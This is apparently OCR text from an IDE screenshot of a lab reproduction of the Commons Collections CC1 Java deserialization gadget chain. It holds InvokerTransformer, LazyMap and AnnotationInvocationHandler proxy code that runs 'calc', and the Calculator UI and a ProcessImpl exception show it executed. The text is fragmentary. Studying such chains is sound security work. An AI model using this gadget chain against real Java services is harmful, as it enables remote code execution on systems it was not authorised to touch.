 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1TransformMap - test.java
cc1TransformMap src main java org example test main Current File
Project test.java Proxy.java AnnotationInvocationHandler.class LazyMap.java
Project
cc1TransformMap C:\Users\rayin_aw
.idea
src
main
java
org.example
animal
Earth
13 1
29 new InvokerTransformer( methodName: "getMethod",
30 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
31 new InvokerTransformer( methodName: "invoke"
32 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
33 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
34 };
35 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//lazyMap.get(null);
Class aihClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
InvocationHandler aihInstance = (InvocationHandler) aihConstructor.newInstance(Override.class, lazyMap)
Map proxyMap = (Map) Proxy.newProxyInstance(aihClass.getClassLoader(), new Class[]{Map.class},aihInstan
Set set = proxyMap.entrySet();
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
5\bin\java.exe" ...
ang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <1 internal line>
.java:44)
Bookmarks
Structure